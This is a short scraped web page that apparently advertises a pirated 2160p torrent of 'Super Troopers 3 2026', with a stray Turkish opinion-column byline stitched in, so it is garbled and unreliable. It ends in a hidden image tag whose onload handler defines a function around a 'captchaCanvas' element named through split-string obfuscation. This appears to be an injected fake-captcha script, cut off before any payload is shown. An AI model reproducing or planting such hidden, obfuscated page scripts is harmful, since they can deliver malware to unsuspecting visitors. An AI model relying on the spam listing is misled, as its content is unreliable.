
SUPER TROOPERS 3 2026 HDRIP 2160𝚙 AVC
FULL MOVIE MULTI-SUBS 𝐃𝐨𝐰𝐧𝐥𝐨𝐚𝐝 TORR𝐞NT
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
TEMMUZ 27, 2026
Hash sum: c1a8703b2303f24ab68205742997f779 |
Last
update: 2026-07-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2